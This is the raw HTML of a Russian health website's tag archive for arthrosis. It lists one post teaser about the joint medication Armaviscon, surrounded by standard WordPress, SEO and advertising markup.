

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heart-info.ru/tag/artroz/
body_size: 18945
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://heart-info.ru/xmlrpc.php">
  <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы Артроз - HeartInfo</title>
	<meta name="description" content="О сердце" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://heart-info.ru/tag/artroz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Артроз - HeartInfo" />
	<meta property="og:description" content="О сердце" />
	<meta property="og:url" content="https://heart-info.ru/tag/artroz/" />
	<meta property="og:site_name" content="HeartInfo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://heart-info.ru/#/schema/person/392eca3dc7f0562a3ed564c7a6a0900f","name":"andrey","logo":{"@id":"https://heart-info.ru/#personlogo"}},{"@type":"WebSite","@id":"https://heart-info.ru/#website","url":"https://heart-info.ru/","name":"HeartInfo","description":"\u041e \u0441\u0435\u0440\u0434\u0446\u0435","publisher":{"@id":"https://heart-info.ru/#/schema/person/392eca3dc7f0562a3ed564c7a6a0900f"},"potentialAction":[{"@type":"SearchAction","target":"https://heart-info.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://heart-info.ru/tag/artroz/#webpage","url":"https://heart-info.ru/tag/artroz/","name":"\u0410\u0440\u0445\u0438\u0432\u044b \u0410\u0440\u0442\u0440\u043e\u0437 - HeartInfo","isPartOf":{"@id":"https://heart-info.ru/#website"},"description":"\u041e \u0441\u0435\u0440\u0434\u0446\u0435","breadcrumb":{"@id":"https://heart-info.ru/tag/artroz/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://heart-info.ru/tag/artroz/"]}]},{"@type":"BreadcrumbList","@id":"https://heart-info.ru/tag/artroz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://heart-info.ru/","url":"https://heart-info.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://heart-info.ru/tag/artroz/","url":"https://heart-info.ru/tag/artroz/","name":"\u0410\u0440\u0442\u0440\u043e\u0437"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HeartInfo &raquo; Лента" href="https://heart-info.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeartInfo &raquo; Лента комментариев" href="https://heart-info.ru/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Ubuntu:400,400italic,300italic,300,700&subset=latin,cyrillic-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="HeartInfo &raquo; Лента метки Артроз" href="https://heart-info.ru/tag/artroz/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/heart-info.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://heart-info.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://heart-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://heart-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://heart-info.ru/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.3' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://heart-info.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://heart-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://heart-info.ru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='https://heart-info.ru/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.27' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Ubuntu', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 200px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css'  href='https://heart-info.ru/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.27' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://heart-info.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://heart-info.ru/wp-content/themes/hueman/style.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://heart-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/heart-info.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":0,"token":"480d39e8f4","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://heart-info.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://heart-info.ru/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heart-info.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://heart-info.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=hfrggnddme5ha3ddf4ztenbt" async></script><!--[if lt IE 9]>
<script src="https://heart-info.ru/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://heart-info.ru/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://heart-info.ru/wp-content/uploads/2018/06/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://heart-info.ru/wp-content/uploads/2018/06/favicon-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heart-info.ru/wp-content/uploads/2018/06/favicon-320x320.png" />
<meta name="msapplication-TileImage" content="https://heart-info.ru/wp-content/uploads/2018/06/favicon-320x320.png" />
<script>var ajaxUrlFlatPM = "https://heart-info.ru/wp-content/plugins/flat-pm/path/functions/flat-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>  <script type="text/javascript"> rbConfig={start:performance.now()}; </script>
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/hueman/style.css?ver=5.4.3">                  

<!--ads0_codeinhead-->  
</head>

<body class="archive tag tag-artroz tag-70 wp-custom-logo col-2cl full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" data-ad-client="ad-1250452" data-ad-slot="1250452"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://heart-info.ru/" rel="home" title="HeartInfo | Главная страница"><img src="https://heart-info.ru/wp-content/uploads/2018/06/cropped-HeartInfo-3.png" alt="HeartInfo"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://heart-info.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Укажите что ищете и нажмите Enter';" onfocus="if(this.value=='Укажите что ищете и нажмите Enter')this.value='';" value="Укажите что ищете и нажмите Enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="nav container-inner group"><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://heart-info.ru/category/aritmiya/">Аритмия</a>
<ul class="sub-menu">
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://heart-info.ru/category/aritmiya/mercatelnaja/">Мерцательная</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://heart-info.ru/category/aritmiya/sinusovaja/">Синусовая</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://heart-info.ru/category/aritmiya/jekstrasistolija/">Экстрасистолия</a></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://heart-info.ru/category/lekarstva/">Лекарства</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://heart-info.ru/category/vakcinaciya/">Вакцинация</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Развернуть меню"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Свернуть меню"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://heart-info.ru/category/aritmiya/">Аритмия</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://heart-info.ru/category/aritmiya/mercatelnaja/">Мерцательная</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://heart-info.ru/category/aritmiya/sinusovaja/">Синусовая</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://heart-info.ru/category/aritmiya/jekstrasistolija/">Экстрасистолия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://heart-info.ru/category/lekarstva/">Лекарства</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://heart-info.ru/category/vakcinaciya/">Вакцинация</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="https://heart-info.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Укажите что ищете и нажмите Enter';" onfocus="if(this.value=='Укажите что ищете и нажмите Enter')this.value='';" value="Укажите что ищете и нажмите Enter" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://heart-info.ru/" rel="home" title="HeartInfo | Главная страница"><img src="https://heart-info.ru/wp-content/uploads/2018/06/HeartInfo.png" alt="HeartInfo"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
		
		
		
<p id="breadcrumbs"><span><span><a href="https://heart-info.ru/">Главная страница</a> » <span class="breadcrumb_last" aria-current="page">Артроз</span></span></span></p>
    </div><!--/.page-title-->
          <div class="pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-4227" class="group grid-item post-4227 post type-post status-publish format-standard has-post-thumbnail hentry category-lekarstva tag-artrit tag-artroz tag-osteohondroz">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://heart-info.ru/lekarstva/armaviskon/" title="Армавискон: инструкция, отзывы, аналоги, цены">
				<img width="520" height="245" src="https://heart-info.ru/wp-content/uploads/2019/07/33dea8b8a5d4a90e0982c32e7b7ad4ba-e1563052171117-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" loading="lazy" srcset="https://heart-info.ru/wp-content/uploads/2019/07/33dea8b8a5d4a90e0982c32e7b7ad4ba-e1563052171117-520x245.jpg 520w, https://heart-info.ru/wp-content/uploads/2019/07/33dea8b8a5d4a90e0982c32e7b7ad4ba-e1563052171117-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://heart-info.ru/category/lekarstva/" rel="category tag">Лекарства</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2019-07-14 00:16:17">14.07.2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;Автор:    <span class="vcard author">
      <span class="fn"><a href="https://heart-info.ru/author/andrey/" title="Записи andrey" rel="author">andrey</a></span>
    </span> &middot; Published <span class="published">14.07.2019</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://heart-info.ru/lekarstva/armaviskon/" rel="bookmark" title="Армавискон: инструкция, отзывы, аналоги, цены">Армавискон: инструкция, отзывы, аналоги, цены</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>3 / 5 ( 21 голос ) Артроз, артрит, остеоартроз – вот лишь небольшой перечень заболеваний, которые с возрастом могут принести любому человеку множество неприятностей в виде болей, ломоты в суставах, хрупкости костей и&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<a class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://heart-info.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Укажите что ищете и нажмите Enter';" onfocus="if(this.value=='Укажите что ищете и нажмите Enter')this.value='';" value="Укажите что ищете и нажмите Enter" />
	</div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2174861-1 -->
<div id="yandex_rtb_R-A-2174861-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174861-1',
    blockId: 'R-A-2174861-1'
  })
})</script></div></div>
		</div><!--/.sidebar-content-->
		
		
	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://heart-info.ru/category/aritmiya/">Аритмия</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://heart-info.ru/category/aritmiya/mercatelnaja/">Мерцательная</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://heart-info.ru/category/aritmiya/sinusovaja/">Синусовая</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://heart-info.ru/category/aritmiya/jekstrasistolija/">Экстрасистолия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://heart-info.ru/category/lekarstva/">Лекарства</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://heart-info.ru/category/vakcinaciya/">Вакцинация</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>HeartInfo &copy; 2026. Все права защищены.</p>
                          </div><!--/#copyright-->

            
          </div>
          <div class="grid one-half last">
			  <div class="f">
			  <div>
			  	Проект предназначен для ознакомления и не является руководством к действию.
				Только квалифицированная диагностика и терапия помогут эффективно и быстро справиться с заболеванием.
			  </div>
			  <div>
				  С вопросами о сотрудничестве и размещении рекламы пишите на почту <a href="mailto:admin@heart-info.ru">admin@heart-info.ru</a>.
          &nbsp;&nbsp;&nbsp;&nbsp;<a href="/privacy">Политика Конфиденциальности</a>
			  </div>
			  </div>
			  
          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/heart-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/heart-info.ru\/wp-admin\/admin-ajax.php","nonce":"fc1251395f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.3' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/heart-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/heart-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://heart-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://heart-info.ru/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='hu-front-scripts-js-extra'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https:\/\/heart-info.ru\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"a3968bb30b"},"userStarted":{"with":"with|3.3.27","on":{"date":"2020-05-21 09:58:29.674182","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.27' id='hu-front-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://heart-info.ru/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script src="https://heart-info.ru/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
